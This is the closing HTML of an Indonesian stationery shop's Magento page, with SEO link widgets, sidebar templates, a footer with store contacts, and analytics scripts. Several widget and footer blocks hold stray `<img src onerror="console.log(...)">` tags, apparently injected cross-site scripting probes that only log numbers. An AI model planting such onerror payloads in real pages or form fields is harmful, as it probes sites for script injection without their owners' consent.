</div></div> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: justify;"><a href="https://www.peralatansekolah.id/daftar-harga-atk-sekolah-kantor-grosir-jakarta/merk-stationery-bantex2" title="peralatansekolah.id/daftar-harga-atk-sekolah-kantor-grosir-jakarta/merk-stationery-bantex2 " target="_blank">Data Harga Terbaru ATK Bantex</a></p>
<p style="text-align: justify;"><a href="https://www.alattulis.biz.id/" title="alattulis.biz.id " target="_blank">Toko Atk Murah</a></p>
<p style="text-align: justify;"><a href="https://www.alattulis.co.id/lokasi/tempat-jual-atk-stationery-kantor-sekolah-jakarta" title="alattulis.co.id/lokasi/tempat-jual-atk-stationery-kantor-sekolah-jakarta " target="_blank">Toko Stationery Dekat sini</a></p>
<p style="text-align: justify;"><a href="https://www.tokobinamandiri.com/harga-stationery-atk-murah/merk-apli-label-lengkap" title="tokobinamandiri.com/harga-stationery-atk-murah/merk-apli-label-lengkap " target="_blank">Pilihan Harga Terbaik Label APLI</a></p>
<p style="text-align: justify;"><a href="https://www.hargastationery.com/katalog-price-list-stationery-terbaru/joy-art-grosir-terjangkau" title="hargastationery.com/katalog-price-list-stationery-terbaru/joy-art-grosir-terjangkau " target="_blank">Harga Harga ATK</a></p>
<p style="text-align: justify;"><a href="https://www.peralatansekolah.id/daftar-harga-atk-sekolah-kantor-grosir-jakarta/merk-stationery-joyko-3" title="peralatansekolah.id/daftar-harga-atk-sekolah-kantor-grosir-jakarta/merk-stationery-joyko-3 " target="_blank">dapatkan File Excell Harga Alat kantor</a></p>
<p style="text-align: justify;"><a href="https://www.peralatansekolah.co.id/about-us/agen-grosir-atk-alat-tulis-kantor-bina-mandiri-stationery" title="peralatansekolah.co.id/about-us/agen-grosir-atk-alat-tulis-kantor-bina-mandiri-stationery " target="_blank">Distributor Peralatan Sekolah DKI Jakarta Pusat</a></p>

</div>
<img src onerror="console.log(125);"></div> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: justify;"><a href="https://www.tokoatk.id/price-list-harga-alat-tulis-kantor-terbaru-lengkap/merk-3m-post-it-grosir-jakarta" title="tokoatk.id/price-list-harga-alat-tulis-kantor-terbaru-lengkap/merk-3m-post-it-grosir-jakarta " target="_blank">Harga/Unit ATK</a></p>
<p style="text-align: justify;"><a href="https://www.peralatansekolah.co.id/" title="peralatansekolah.co.id " target="_blank">Toko Jual Peralatan Sekolah</a></p>
<p style="text-align: justify;"><a href="https://www.atkstationerykantor.co.id/daftar-harga-alat-tulis-kantor-atk-sekolah/merek-artline-stationery" title="atkstationerykantor.co.id/daftar-harga-alat-tulis-kantor-atk-sekolah/merek-artline-stationery " target="_blank">Peralatan Menulis Terbaik</a></p>
<p style="text-align: justify;"><a href="https://www.alattulissekolah.id/usaha-stationery-kantor-sekolah-menjanjikan-modal-kecil" title="alattulissekolah.id/usaha-stationery-kantor-sekolah-menjanjikan-modal-kecil " target="_blank">Modal Buka Toko Peralatan Sekolah</a></p>
<p style="text-align: justify;"><a href="https://www.alattuliskantor.biz.id/jual-atk-kantor-dan-perlengkapan-sekolah-grosir" title="alattuliskantor.biz.id/jual-atk-kantor-dan-perlengkapan-sekolah-grosir " target="_blank">Jual Peralatan Keperluan Kantor</a></p>
<p style="text-align: justify;"><a href="https://www.alattulis.biz.id/franchise-usaha-alat-tulis-sekolah-kantor-murah" title="alattulis.biz.id/franchise-usaha-alat-tulis-sekolah-kantor-murah " target="_blank">Paket Usaha Toko ATK</a></p>
<p style="text-align: justify;"><a href="https://www.tokobinamandiri.com/harga-stationery-atk-murah/merk-bantex-2-lengkap-terbaru" title="tokobinamandiri.com/harga-stationery-atk-murah/merk-bantex-2-lengkap-terbaru " target="_blank">Harga Peralatan Kantor Hari ini</a></p></div></div> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: justify;"><a href="https://www.hargaalattuliskantor.com/daftar-harga-atk-alat-tulis-sekolah-dan-kantor/joyko-lengkap-murah-2" title="hargaalattuliskantor.com/daftar-harga-atk-alat-tulis-sekolah-dan-kantor/joyko-lengkap-murah-2 " target="_blank">katalog Joyko Alat kantor</a></p>
<p style="text-align: justify;"><a href="https://www.alattulis.biz.id/price-list-distributor-atk-terbaru" title="alattulis.biz.id/price-list-distributor-atk-terbaru " target="_blank">Daftar Harga Alat Tulis Kantor</a></p>
<p style="text-align: justify;"><a href="https://www.peralatansekolah.id/ide-bisnis-usaha-atk-sekolah-alat-tulis-kantor-sukses" title="peralatansekolah.id/ide-bisnis-usaha-atk-sekolah-alat-tulis-kantor-sukses " target="_blank">Modal Buka Toko Alat Tulis</a></p>
<p style="text-align: justify;"><a href="https://www.daftarhargaatk.co.id/price-list-stationery-sekolah-atk-lengkap-terbaru/merk-joyko-murah-3" title="daftarhargaatk.co.id/price-list-stationery-sekolah-atk-lengkap-terbaru/merk-joyko-murah-3 " target="_blank">Katalog Harga ATK Sekolah Excell</a></p>
<p style="text-align: justify;"><a href="https://www.perlengkapankantor.co.id/katalog-harga-stationery-atk-kantor/price-list-merk-joyko-part3" title="perlengkapankantor.co.id/katalog-harga-stationery-atk-kantor/price-list-merk-joyko-part3 " target="_blank">katalog Joyko Peralatan Sekolah</a></p>
<p style="text-align: justify;"><a href="https://www.hargaalattuliskantor.com/daftar-harga-atk-alat-tulis-sekolah-dan-kantor/joyko-lengkap-murah-3" title="hargaalattuliskantor.com/daftar-harga-atk-alat-tulis-sekolah-dan-kantor/joyko-lengkap-murah-3 " target="_blank">Katalog Harga Excell Stationery Sekolah </a></p>
<p style="text-align: justify;"><a href="https://www.hargastationery.com/" title="hargastationery.com " target="_blank">Website Toko ATK Online</a></p></div></div> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: justify;"><a href="https://www.tokoatk.id/kesan-dan-pesan-pelanggan-atk-perlengkapan-sekolah" title="tokoatk.id/kesan-dan-pesan-pelanggan-atk-perlengkapan-sekolah " target="_blank">Grosir ATK Termurah</a></p>
<p style="text-align: justify;"><a href="https://www.tokoalattulis.biz.id/list-harga-perlengkapan-kantor-sekolah-murah/bantex-lengkap-terbaru-3" title="tokoalattulis.biz.id/list-harga-perlengkapan-kantor-sekolah-murah/bantex-lengkap-terbaru-3 " target="_blank">Stationery Set Lengkap Kantor</a></p>
<p style="text-align: justify;"><a href="https://www.supplierstationery.com/katalog-harga-atk-lengkap-terkini/merk-bantex-part3-grosir-terbaru" title="supplierstationery.com/katalog-harga-atk-lengkap-terkini/merk-bantex-part3-grosir-terbaru " target="_blank">Harga ATK Jenis Ordner</a></p>
<p style="text-align: justify;"><a href="https://www.alattulis.id/paket-perdana-usaha-atk" title="alattulis.id/paket-perdana-usaha-atk " target="_blank">Merintis usaha Toko ATK</a></p>
<p style="text-align: justify;"><a href="https://www.stationerymurah.id/katalog-harga-alat-tulis-lengkap/merk-bantex-part2-grosir-terbaru" title="stationerymurah.id/katalog-harga-alat-tulis-lengkap/merk-bantex-part2-grosir-terbaru " target="_blank">Apa itu ATK dalam kantor?</a></p>
<p style="text-align: justify;"><a href="https://www.stationary.id/daftar-harga-atk-stationery/jual-produk-merk-artline" title="stationary.id/daftar-harga-atk-stationery/jual-produk-merk-artline " target="_blank">Alat Sekolah SIPLAH</a></p>
<p style="text-align: justify;"><a href="https://www.atkstationerysekolah.com/daftar-harga-atk-sekolah-kantor" title="atkstationerysekolah.com/daftar-harga-atk-sekolah-kantor " target="_blank">Daftar Barang Toko ATK</a></p>

</div>
<img src onerror="console.log(122);"></div></div></div></div><div class="sidebar sidebar-additional"> <div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"><div class="block-title"><strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong> <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span></div><!-- ko if: compareProducts().count --><div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"><ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items"><li class="product-item"><input type="hidden" class="compare-item-id" data-bind="value: id"/><strong class="product-item-name"><a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a></strong> <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove&#x20;This&#x20;Item" class="action delete"><span>Remove This Item</span></a></li></ol><div class="actions-toolbar"><div class="primary"><a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a></div><div class="secondary"><a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}"><span>Clear All</span></a></div></div></div><!-- /ko --><!-- ko ifnot: compareProducts().count --><div class="empty">You have no items to compare.</div><!-- /ko --></div>   <div class="block block-wishlist" data-bind="scope: 'wishlist'"><div class="block-title"><strong role="heading" aria-level="2">My Wish List</strong> <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter"></span> <!-- /ko --></div><div class="block-content"><strong class="subtitle">Last Added Items</strong> <!-- ko if: wishlist().counter --><ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-info"><a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"><!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --></a> <div class="product-item-details"><strong class="product-item-name"><a data-bind="attr: { href: product_url }" class="product-item-link"><span data-bind="text: product_name"></span></a></strong> <div data-bind="html: product_price"></div><div class="product-item-actions"><!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"><!-- ko if: product_has_required_options --><a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a> <!-- /ko --><!-- ko ifnot: product_has_required_options --><button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button> <!-- /ko --></div><!-- /ko --><div class="actions-secondary"><a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Remove&#x20;This&#x20;Item" class="btn-remove action delete"><span>Remove This Item</span></a></div></div></div></div></li></ol><div class="actions-toolbar no-display" data-bind="css: {'no-display': null}"><div class="primary"><a class="action details" href="https://www.alattulis.biz.id/wishlist/" title="Go&#x20;to&#x20;Wish&#x20;List"><span>Go to Wish List</span></a></div></div><!-- /ko --><!-- ko ifnot: wishlist().counter --><div class="empty">You have no items in your wish list.</div><!-- /ko --></div></div></div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.alattulis.biz.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.alattulis.biz.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.alattulis.biz.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.alattulis.biz.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.alattulis.biz.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.alattulis.biz.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.alattulis.biz.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.alattulis.biz.id/sitemap/">Sitemap</a></li><li><a href="https://www.alattulis.biz.id/blog" id="id13wrYEKh" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=I0DW55A],#html-body [data-pb-style=KTHWLSF]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=KTHWLSF]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#c1c1c1}#html-body [data-pb-style=I0DW55A]{margin:20px;align-self:stretch}#html-body [data-pb-style=QRM49LP]{display:flex;width:100%}#html-body [data-pb-style=AFYYKVV],#html-body [data-pb-style=HGVEVJ8],#html-body [data-pb-style=JXH1ST0]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=JXH1ST0]{width:calc(33.3333% - 40px);margin:5px 20px 20px}#html-body [data-pb-style=AFYYKVV],#html-body [data-pb-style=HGVEVJ8]{width:25%}#html-body [data-pb-style=HGVEVJ8]{width:41.6667%}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="KTHWLSF"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="I0DW55A"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="QRM49LP"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="JXH1ST0"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>

a {font-size:20px; text-decoration:none; font-weight:bold;}
</style>
<div class="links">
<div class="block-title"><strong>alattulis.biz.id</strong></div>
<ul>
<li><a href="https://www.alattulis.biz.id/about-us/jual-perlengkapan-kantor-toko-stationery-price-list-alat-tulis-grosir/">Tentang alattulis.biz.id</a></li>
<li><a href="https://www.alattulis.biz.id/lokasi/toko-jual-perlengkapan-kantor-toko-stationery-alat-tulis-grosir/">Peta Lokasi</a></li>
<li><a href="https://www.alattulis.biz.id/jual-stationery-sekolah-dan-alat-tulis-kantor-murah/">Informasi Stationery Kami</a></li>
<li><a href="https://www.alattulis.biz.id/franchise-usaha-alat-tulis-sekolah-kantor-murah/">Paket Usaha Stationery</a></li>
<li><a href="https://www.alattulis.biz.id/price-list-distributor-atk-terbaru/">Price List Stationery</a></li>
</ul>
</div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AFYYKVV"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="HGVEVJ8"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://imgur.com/hEpSgDF"><img src="https://i.imgur.com/hEpSgDF.png" title="source: imgur.com" /></a></div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div></div><img src onerror="console.log(55);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-NR4564W""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.alattulis.biz.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.alattulis.biz.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.alattulis.biz.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DY907WK81Q');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 2,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-87258297-1"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":2,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-DY907WK81Q"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "CollectionPage",
    "publisher": {
        "@type": "Organization",
        "name": "Agen Alat tulis (alattulis.biz.id)",
        "url": "https://www.alattulis.biz.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.alattulis.biz.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Daftar Harga Distributor Alat Tulis Kantor Lengkap Jakarta | Jual Stationery Sekolah Murah"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.alattulis.biz.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.alattulis.biz.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.alattulis.biz.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.alattulis.biz.id\/merek-atk.html","name":"Merek ATK"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/www.alattulis.biz.id\/merek-atk\/abc-baterai.html","name":"ABC Baterai"},"position":2}]}</script>
